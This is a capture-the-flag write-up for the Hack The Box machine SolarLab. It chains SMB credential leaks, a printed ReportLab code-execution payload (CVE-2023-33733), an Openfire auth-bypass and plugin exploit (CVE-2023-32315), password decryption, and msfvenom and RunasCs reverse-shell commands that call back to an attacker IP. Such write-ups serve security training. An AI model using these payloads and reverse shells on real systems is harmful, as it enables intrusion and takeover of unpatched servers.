HTB: SolarLab
- Platform: Hack The Box
- Link: SolarLab
- Level: Medium
- OS: Windows
SolarLab begins with a basic website that, after enumeration, offers no direct exploitation paths. Shifting focus to SMB, we discover a document in a file share containing credentials. These credentials grant access to ReportHub, accessible at a subdomain found during previous enumeration. Upon examining its functionality, we identify that it generates PDFs using the vulnerable ReportLab library (CVE-2023-33733), which allows us to exploit this and gain initial access, recovering the user flag.
Further exploration reveals several internal services, including an Openfire admin console accessed via tunneling. Exploiting a known vulnerability in the Openfire version (CVE-2023-32315), we gain access to the admin console and escalate privileges by uploading a malicious plugin coupled with a reverse shell command. Finally, by decrypting credentials found in an Openfire file, we obtain an admin shell and recover the root flag.
Target IP address - 10.10.11.16
Scanning
nmap -sC -sV -oA nmap/SolarLab -p- 10.10.11.16
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-20 13:32 CDT
Nmap scan report for 10.10.11.16
Host is up (0.052s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.24.0
|_http-title: Did not follow redirect to http://solarlab.htb/
|_http-server-header: nginx/1.24.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
6791/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: Did not follow redirect to http://report.solarlab.htb:6791/
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-09-20T18:35:13
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 176.37 seconds
Ports discovered:
- 80 - HTTP with Nginx 1.24.0 redirecting to
http://solarlab.htb/ - 135 - RPC
- 139 (NetBIOS) & 445 (SMB)
- 6791 - HTTP with nginx with a second redirection to
http://report.solarlab.htb:6791/
We update the hosts file.
sudo echo "10.10.11.16 solarlab.htb report.solarlab.htb" | sudo tee -a /etc/hosts
Enumeration
The website features a messaging service that is supposed to be “unhackable”.
The source code of the webpage doesn’t reveal anything useful.

After enumerating SMB we find that we can read the Documents share.
netexec smb 10.10.11.16 -u Guest -p "" --shares

We use smbclient to access the share and find four files, two right after accessing the share and two additional files in the concepts directory:
details-file.xlsxold_leave_request_form.docxTraining-Request-Form.docxTravel-Request-Sample.docx
smbclient //10.10.11.16/Documents -U Guest
We can download all the files with get.

After examining each document we find some credentials in details-file.xlsx.

So far the only way we can use those credentials is with SMB. It turns out that those credentials are valid but the available shares are still the same ones we could access with the guest account.
netexec smb 10.10.11.16 -u KAlexander -p "dkjafblkjadsfgl"
netexec smb 10.10.11.16 -u blake -p "ThisCanB3typedeasily1@"
netexec smb 10.10.11.16 -u ClaudiaS -p "dadsfawe9dafkn"

Moving on, directory enumeration is also unfruitful.
gobuster dir -u http://solarlab.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
Let’s check the subdomain. When we go to http://report.solarlab.htb:6791/ we find a login form for ReportHub.
The only credentials we have so far are the ones from the password file, after several tries we are able to login with blakeb:ThisCanB3typedeasily1@.
We can choose which option we want, fill the form and get a pdf file. We can also upload an image for the signature (which might be a way to exploit the target).

Below is an example of the PDF generated.

Initial Foothold

Using exiftool on the PDF generated we discover that it is produced by reportlab.
exiftool output.pdf
We find a PoC for Reportlab (CVE-2023-33733 ) that leads to RCE here .
I used the
Travel Approvaloption here but you can make the exploit work with the other options.

After catching the request and sending it to the repeater with Burp. We insert our payload and make sure to match the filename value with the one for Content-Type.
We get a reverse shell from revshells using the option
PowerShell #3 (Base64).

Payload used
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('INSERT_REVSHELL_HERE') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
exploit
</font></para>


On our listener we get a shell as Blake and the user flag is found in the Desktop directory.
Shell as openfire
There is a openfire user on the target.

With netstat -ano we check all the services running on the target. In order to access the internal services we use tunneling.
I personally prefer ligolo-ng but you can also use chisel.

After trying various ports we find an Openfire Administration Console on port 9090.


None of the credentials we have so far are working. I remember this version of Openfire being vulnerable to CVE-2023-32315 with a PoC being available here .
This exploitation method was used for HTB: Jab, but we already had credentials back then
- We login with the newly created account
python3 CVE-2023-32315.py -t http://240.0.0.1:9090

Once logged in we need to upload a malicious plugin in the Plugin section. The malicious plugin is the openfire-management-tool-plugin.jar file available in the PoC repository.
Go to Server –> Server Settings –> Management Tool, input the password 123 and click Login. You get some information about the server.

Select system command in the drop-down menu.

Get another Powershell base64 encoded reverse shell from revshells
and execute it. On the listener we get a shell as openfire.

Privilege Escation (admin shell)
We still cannot find the root flag but after some system exploration we find a file called openfire.script in C:\Program Files\Openfire\embedded-db.
The file contains the credentials of the admin user but the password needs to be decrypted. Fortunately we have the password hash and the key.

- Password hash:
becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442 - Key value:
hGXiFzsKaAeYLjn
We can decrypt those with openfire_decrypt by using the command below.
java OpenFireDecryptPass [PASSWORD_HASH] [KEY_VALUE]

The credentials are: admin:ThisPasswordShouldDo!@.
I tried to login with Evil-WinRM but it was not working so we resort to using RunasCs.
msfvenom -p windows/x64/shell_reverse_tcp lhost=YOUR_IP lport=PORT_NUMBER -f exe -a x64 --platform windows -o shell.exe
After sending both shell.exe and RunasCs.exe to the target, we run the command below.
Setup a listener before running the runascs.exe command
.\runascs.exe administrator ThisPasswordShouldDo!@ powershell -r 10.10.14.176:5555

On our listener we get a shell as administrator and we find the root flag in the Desktop directory.